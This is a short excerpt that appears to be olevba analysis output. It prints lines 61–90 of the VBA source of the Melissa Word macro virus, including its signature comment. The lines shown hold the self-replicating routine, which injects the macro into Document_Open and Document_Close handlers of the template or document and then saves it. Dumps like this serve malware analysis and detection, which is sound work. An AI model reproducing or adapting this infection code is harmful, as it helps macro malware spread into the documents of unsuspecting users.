 olevba_01.txt
61 DoNT = True
62 End If
63 If DoNT <> True And DoAD <> True Then GoTo CYA
64 If DoNT = True Then
65 Do While ADI1.CodeModule.Lines(1, 1) = ""
66 ADI1.CodeModule.DeleteLines 1
67 Loop
68 ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")
69 Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
70 ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
71 BGN = BGN + 1
72 Loop
73 End If
74 If DoAD = True Then
75 Do While NTI1.CodeModule.Lines(1, 1) = ""
76 NTI1.CodeModule.DeleteLines 1
77 Loop
78 ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
79 Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
80 ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
81 BGN = BGN + 1
82 Loop
83 End If
84 CYA:
85 If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") = False) Then
86 ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
87 ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
88 ActiveDocument.Saved = True: End If
89 'WORD/Melissa written by Kwyjibo
90 'Works in both Word 2000 and Word 97